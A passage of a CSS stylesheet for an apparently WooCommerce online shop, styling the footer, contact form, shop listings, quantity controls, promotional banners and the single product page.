  margin-left: 0px;
  margin-right: 5px;
}

.social-icons .fa {
  display: inline-block;
  width: 26px;
  height: 26px;
  background-color: transparent;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  margin-right: 1px;
  text-align: center;
  border: 2px solid #333333;
  line-height: 22px;
  font-size: 14px;
  color: #333333;
}

.social-icons .fa:hover,
.social-icons .fa:focus,
.social-icons .fa:active {
  border: 2px solid transparent;
  background-color: #333;
  color: #fff;
}

.social-icons a {
  font-size: 12px;
}

.social-icons li a:hover,
.social-icons li a:focus,
.social-icons li a:active {
  color: #333;
}

footer .row [class*="col-"],
footer ul.social-icons {
  margin-bottom: 0px;
}

footer .footer-bottom-part {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
  border-top: 1px solid #d6d6d6;
  padding-top: 9px;
}

h3.cf-ttitle,
.footer-contact-form.validate-form {
  padding-left: 40px;
}
.footer-contact-form.validate-form {
  padding-right: 24px;
}

#footer span.wpcf7-form-control-wrap,
#about-page-row span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

#footer #select-category-footer select,
#about-page-row select,
#footer-qvg #select-category-footer select {
  height: 40px;
  width: 100%;
  margin-top: 10px;
}

#footer input:focus,
#about-page-row input:focus,
#footer-qvg input:focus {
  background-color: transparent;
}

#footer-qvg #select-category-footer select {
  height: 30px;
  width: 100%;
  margin-top: 0px;
  border: none;
  background: transparent;
  border-bottom: 2px solid #2e2e2e;
}

#footer-qvg #select-category-footer {
  margin-bottom: -7px;
}

#select-country-footer {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
}

#select-country-footer select {
  border: none;
  border-bottom: 2px solid #414042;
  background: transparent;
  width: 100%;
  height: 30px;
}

#order-id-footer {
  margin-top: 28px;
}
footer #select-category-footer {
  margin-bottom: 0px;
  font-size: 15px;
}

footer #select-country-footer {
  margin: 0px;
}

#footer-qvg input[type="submit"] {
  max-width: 100%;
  width: 100%;
  background: #c7c7c7;
}

/* contact us page form */

.page-id-10869 .wrap-input3 {
  border-bottom: none;
  margin-bottom: 10px;
}

.page-id-10869 input.input3 {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 textarea {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 .wpcf7-not-valid-tip {
  font-size: 0.7em;
}

.page-id-10869 #select-category {
  font-size: 15px;
  color: #000;
}
.page-id-10869 input:focus {
  border-bottom: 2px solid rgb(46 46 46) !important;
}

.page-id-10869 .wpcf7-submit {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  padding: 8px 25px;
  font-size: 16px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  outline: 0;
  background-color: #de3818;
  color: #fff;
}

.page-id-10869 input.wpcf7-submit:focus {
  border-bottom: none !important;
  background-color: #de3818 !important;
}

.page-id-10869 span.wpcf7-list-item-label {
  font-size: 13px;
}

/*-----------------------------*/
/*       Shop Page
/*-----------------------------*/

.customer-restrict {
  display: none !important;
}

/* delete span in title, from single product page and shop page */
.woocommerce-loop-product__title span.title-spn,
.product_title span.title-spn,
#respond span.title-spn {
  display: none;
}
.autoship-random li.product-type-subscription {
  margin: 10px 20px !important;
}

/* for baners on shop page */
.woocommerce .page-description .banerShop,
.woocommerce .page-description .banerShopTshirt {
  display: none !important;
}

.banerShop {
  background: #f9f7f4;
  position: relative;
  min-height: 300px;
  border-radius: 6px;
  margin-top: 60px;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
}

.oneDiv {
  width: 30%;
  float: left;
  position: relative;
  padding-top: 40px;
}

.groupDivs {
  width: 70%;
  float: left;
  position: relative;
}

.twoDiv {
  width: 100%;
  text-align: right;
  padding-right: 40px;
}

.twoDiv h2 {
  font-weight: 700;
  color: #93a86a;
}

.threeDiv {
  float: right;
  padding-right: 40px;
  margin-top: 30px;
}

.threeDiv a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

/* baner tshirts */
.banerShopTshirt {
  position: relative;
  margin-top: 70px;
  background: #f9f7f4;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
  border-radius: 7px;
  padding: 5px 10px;
}

.groupTshirt {
  width: 60%;
  padding-left: 15px;
}

.textTshirt p {
  font-size: 14px;
}

.groupOrdersTshirt {
  position: relative;
  display: inline-block;
  margin: 10px 0;
}

.buttonTshirt {
  margin: 10px 10px 10px 0px;
  float: left;
}

.buttonTshirt a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

.imgTshirt {
  width: 35%;
  position: absolute;
  top: 50%;
  left: 80%;
  transform: translate(-50%, -50%);
}

.showcart {
  display: none;
  margin-bottom: 2.617924em;
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  margin-left: 0;
  color: #fff !important;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
  z-index: 20;
  position: fixed;
  font-size: 18px;
  height: auto;
  width: 300px;
  bottom: 10px;
  padding: 1.4em 1.4em 1em 1em;
  -webkit-border-radius: 0px 6px 6px 0px;
  -moz-border-radius: 0px 6px 6px 0px;
  border-radius: 0px 6px 6px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  left: 0px;
}

.showcart p {
  font-size: 15px;
  text-align: center;
  font-style: italic;
}

.showcart a.show {
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
}

.showcart a.show:hover,
.showcart a.show:focus,
.showcart a.show:active {
  text-decoration: none;
  color: #ffffff;
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.closenotice {
  float: right;
  background: #ec3838;
  width: 22px;
  height: 22px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  align-content: center;
  cursor: pointer;
  margin: 0 auto;
  text-align: center;
  vertical-align: middle;
  line-height: 16px;
  border: 2px solid white;
  top: -14px;
  position: relative;
  right: -14px;
}

a.added_to_cart.wc-forward {
  display: none;
}

.woocommerce ul.products {
  margin: 0 auto 25px;
  /*-webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
  list-style: none;
  font-size: 0;
}

.woocommerce .products .product {
  display: inline-block;
  vertical-align: top;
  position: relative;
  margin: 0;
  padding: 25px;
  width: 25%;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}

.woocommerce.columns-3 .products .product {
  width: 33.3333%;
}
.no-touch .woocommerce .products .product:hover {
  box-shadow: none;
}
body.page-template-template-products-shop .product:hover img {
  background: none !important;
  transition: background 0.5s;
}
.shop-page-header {
  padding: 70px 0px 5px;
  position: relative;
  background-color: #e2e2e2;
}

.shop-page-header h1 {
  font-size: 30px;
  color: #777777;
  font-weight: bold;
}

#shop-products {
  margin-top: 15px;
  padding-bottom: 60px;
}

#shop-products .container,
#offers-shop-section .container,
#autoship-products .container.aship-container,
#face-mask .container,
#wwater-shop-section .container,
#wwair-shop-section .container,
#special-offers-shop-section .container,
.promo-ticket-section-shop .container {
  /*width: 80%;*/
  max-width: 1550px;
  width: 100%;
}

#shop-products h2.show-shop-category,
.aship-container h2.show-shop-category,
.promo-ticket-section-shop h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

#shop-products h2.show-shop-category:after,
.aship-container h2.show-shop-category:after,
.promo-ticket-section-shop h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

#shop-products h3,
#family-offers h3,
#promo-offers h3 {
  font-size: 20px;
}

#shop-products h2.woocommerce-loop-product__title,
#offers-shop-section h2.woocommerce-loop-product__title,
#autoship-products h2.woocommerce-loop-product__title,
#cataloug-section h2.woocommerce-loop-product__title,
ul.products
  li.product.product_cat-promomaterials
  h2.woocommerce-loop-product__title,
h2.woocommerce-loop-product__title {
  font-size: 18px !important;
  font-weight: bold !important;
  color: #333;
  margin-top: 14px;
}

#shop-products .priceDiv,
#offers-shop-section .priceDiv,
#autoship-products .priceDiv {
  margin-bottom: 15px;
}

span.smaller-title {
  font-size: 15px;
}

span.woocommerce-Price-amount.amount {
  font-weight: bold;
  color: #000;
  font-size: 18px;
}

.woocommerce .products .product img {
  margin: 0 auto;
  background: #e2e2e2;
  border-radius: 11px;
}

.woocommerce .button {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
}

.woocommerce .products .product .button {
  box-shadow: 0 0 0 2px #e94e0f inset;
  color: #e94e0f;
  background-color: transparent;
}

.woocommerce .button:hover,
.woocommerce .button:focus,
.woocommerce .products .product .button:hover,
.woocommerce .products .product .button:focus {
  color: #fff;
  background-color: #e94e0f;
}

.wetalityInfo {
  font-size: 14px;
  margin-bottom: 8px;
  line-height: 15px !important;
  color: gray;
}

span.price,
.entry-summary p.price {
  display: inline !important;
}

b.incl-exlc {
  font-size: 15px;
  /*vertical-align: middle;*/
  color: #444444;
}

.incl-excl-info {
  display: inline;
  position: relative;
  font-size: 18px;
}

/* Quantity */

.woocommerce .quantity {
  padding: 2px !important;
  margin: 0 auto;
}

div#quantity {
  display: table;
}

.quantity {
  position: relative;
  margin-right: 0px;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

.quantity input {
  z-index: 99;
  position: relative;
  margin-top: 6px;
  height: 20px;
  text-align: center;
  float: left;
  padding: 0px;
  display: block;
  border: 0px;
  font-size: 17px;
  font-weight: 600;
  box-shadow: none;
  background: transparent;
  margin-bottom: 6px;
  margin: 6px 3px;
  line-height: normal;
}

td.product-quantity .quantity input {
  margin-left: 2px;
  margin-top: 10px;
}

.quantity input:focus {
  outline: 0;
}

.quantity-button {
  position: relative;
  float: left;
  cursor: pointer;
  width: 30px;
  height: 30px;
  color: hsla(0, 0%, 20%, 1);
  text-align: center;
  font-size: 35px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  border: 2px solid #e47346;
  border-radius: 3px;
  line-height: 25px;
}

.quantity-button.quantity-up {
  font-size: 25px;
  line-height: 28px;
}

.quantity-button.quantity-up:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.quantity-button.quantity-down:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.input-bigcircle {
  height: 35px;
  width: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: 0px;
  left: 0;
  right: 0;
  padding: 10px;
  display: inline-block;
}

a.button.add_to_cart_button {
  margin: 10px auto !important;
  font-size: 12px;
}

.woocommerce .quantity input.qty {
  width: 40px;
}

.woocommerce .products .product.outofstock a.button {
  font-size: 12px;
}

.woocommerce .products .product .button.smartship-btn {
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #6f2d12;
  background-color: #ffedb9;
}

.woocommerce .products .product .button.smartship-btn:hover,
.woocommerce .products .product .button.smartship-btn:focus {
  background-color: #ffc107;
}

/* Neckwarmer thumbnail style */
ol.flex-control-nav.flex-control-thumbs li {
  border: 1px solid #6d6d7652;
  width: 17% !important;
  margin-right: 0 auto;
  border-radius: 3px;
  margin: 0px 7px !important;
}

/* for shop popup */

#close_cross {
  top: 5px !important;
  right: 5px !important;
}

#itro_popup {
  margin-top: 100px !important;
}

/* span for cosmetic product text on shop page and single product page */
span.cosmetic-product {
  display: block;
  margin-top: 3px;
  font-size: 13px;
}

body.single span.cosmetic-product {
  font-size: 15px;
}

/*** Promotion offers section on the bottom of shop page ***/

section#shop-promo-section {
  padding: 0 0 50px;
}

a.linkPormotional {
  background-color: #007bff;
  color: #fff;
  line-height: 2.35;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 25px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

a.linkPormotional:hover {
  color: #fff;
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #007bff9c;
}

.single-product div.product .product_meta {
  display: none;
}

form.jgtb-add-to-subscription {
  display: flex;
}
.add_to_smartship_btn {
  box-shadow: 0 0 0 2px #ffc107 inset !important;
  color: #6f2d12 !important;
  background-color: #ffedb9 !important;
  font-size: 12px !important;
  margin: 10px 5px 0px !important;
  width: 100% !important;
}

.sold-out-btn {
  margin: 10px 5px 0px !important;
  font-size: 12px !important;
}

a.button.product_type_simple.sold-out-btn {
  background: #e0e0e0 !important;
  color: #232220 !important;
  box-shadow: 0 0 0 2px #232220 inset !important;
}
/*------------------------------------------*/
/*       Offers page
/*------------------------------------------*/

#offers-shop-section {
  margin-top: 70px;
  padding-bottom: 60px;
}

h2.show-shop-vat-info {
  text-align: center;
  font-size: 30px;
  margin-bottom: 40px;
}

/*------------------------------------------*/
/*       Single Product Page
/*------------------------------------------*/

body.single #content {
  max-width: 1140px;
  margin: 150px auto 50px;
}

body.single section.l-section.for_shop {
  padding-top: 140px !important;
}

.woocommerce div.product .images img {
  /*z-index: 999;*/
  position: relative;
}

.woocommerce .woocommerce-product-rating span.count {
  position: relative;
  margin: 0 4px;
  vertical-align: top;
}

span.tagged_as {
  display: none;
}

.single-c {
  height: 430px;
  width: 430px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: -5px;
  padding: 20px;
  display: inline-block;
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(250, 248, 245, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(250, 248, 245, 1)),
    color-stop(45%, rgba(250, 248, 245, 1)),
    color-stop(67%, rgba(237, 228, 220, 1)),
    color-stop(100%, rgba(226, 209, 195, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#faf8f5', endColorstr='#e2d1c3', GradientType=1);
}

.single-smallc {
  width: 390px;
  height: 390px;
  background: #424242;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 20px;
  background: rgba(242, 198, 167, 1);
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0px,
    center center,
    100%,
    color-stop(0%, rgba(242, 198, 167, 1)),
    color-stop(40%, rgba(255, 255, 255, 1)),
    color-stop(100%, rgba(108, 107, 106, 1))
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: radial-gradient(
    ellipse at center,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2c6a7', endColorstr='#6c6b6a', GradientType=1);
}

.single-smallerc {
  width: 350px;
  height: 350px;
  background: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 18px;
  -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
}

figure.woocommerce-product-gallery__wrapper:hover .single-c {
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(160, 195, 99, 1)),
    color-stop(68%, rgba(112, 160, 71, 1)),
    color-stop(100%, rgba(69, 126, 45, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#457e2d', GradientType=1);
}

figure.woocommerce-product-gallery__wrapper:hover .single-smallc {
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(119, 142, 76, 1)),
    color-stop(68%, rgba(92, 122, 61, 1)),
    color-stop(100%, rgba(74, 123, 48, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#4a7b30', GradientType=1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d5e6ac', endColorstr='#4d7b32', GradientType=1);
}

.woocommerce div.product .images img:hover {
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

span.subtitle-attribute {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 400;
}

span.singleRestrict {
  margin-bottom: 23px;
  margin-top: 10px;
  position: relative;
  display: block;
  color: #e94e0f;
  font-weight: 600;
}

body.single button.single_add_to_cart_button.button.alt {
  box-shadow: 0 0 0 2px #e94e0f inset;
  background: #e94e0f;
  color: #fff !important;
  font-size: 12px;
  margin-top: 1px;
}

body.single button.single_add_to_cart_button.button.alt:hover,
body.single button.single_add_to_cart_button.button.alt:focus {
  background-color: #fdfdfd !important;
  color: #e94e0f !important;
}

p.form-submit input#submit:hover {
  background-color: #e94e0f !important;
  color: white !important;
}

.woocommerce div.product .summary {
  padding-left: 35px;
  margin-bottom: 15px;
}

.woocommerce div.product .summary span.woocommerce-Price-amount.amount {
  font-weight: 400;
  color: #666262;
  font-size: 35px;
}

.woocommerce .stock {
  display: none;
}

.woocommerce-product-details__short-description {
  margin-top: 25px;
  margin-bottom: 25px;
}

.woocommerce .comment-respond {
  border: none;
  border-left: 2px solid;
}

p.form-submit input#submit {
  padding: 11px 30px 8px 30px;
  margin: 15px 0 0 0;
  color: #7c7c83;
  -webkit-box-shadow: 2px 2px 2px #0000004a;
  -moz-box-shadow: 2px 2px 2px #0000004a;
  box-shadow: 2px 2px 2px #0000004a;
  text-decoration: none;
  background: rgba(224, 226, 227, 1);
  background: -moz-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(224, 226, 227, 1)),
    color-stop(100%, rgba(245, 245, 245, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e2e3', endColorstr='#f5f5f5', GradientType=1);
}

textarea#comment {
  -webkit-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
}

section.related.products {
  border: none;
}

.single-product-desc {
  margin-bottom: 50px;
  position: relative;
  display: inline-block;
}

hr.style-four {
  border: 0;
  height: 1px;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0),
    rgb(212, 212, 212),
    rgba(0, 0, 0, 0)
  );
}

.woocommerce .star-rating span:before,
.woocommerce .stars span a:after,
.star-rating:before,
.star-rating span:before {
  color: #e94e0f !important;
}

span.posted_in a {
  color: black;
  font-size: 16px;
}

span.posted_in {
  font-size: 18px;
}

a.woocommerce-review-link {
  color: #e94e0f !important;
}

body.single nav.woocommerce-breadcrumb {
  color: #e94e0f !important;
}

.w-cart-notification {
  display: none !important;
}

body.single .product_cat-membership-single .cart {
  overflow: visible;
}

.pswp__bg {
  background: #efefef;
}
.pswp__caption__center {
  color: #000;
  text-align: center;
}

/* Buttons for Vita Gold Nail and Skin single product page, button for wetality trademark */
.vg-read-more {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 20px;
  font-size: 13px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  background-color: #78909c;
  color: #fff;
  display: inline-block;
  margin: 10px 0px;
}

.vg-read-more:hover,
.vg-read-more:active,
.vg-read-more:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
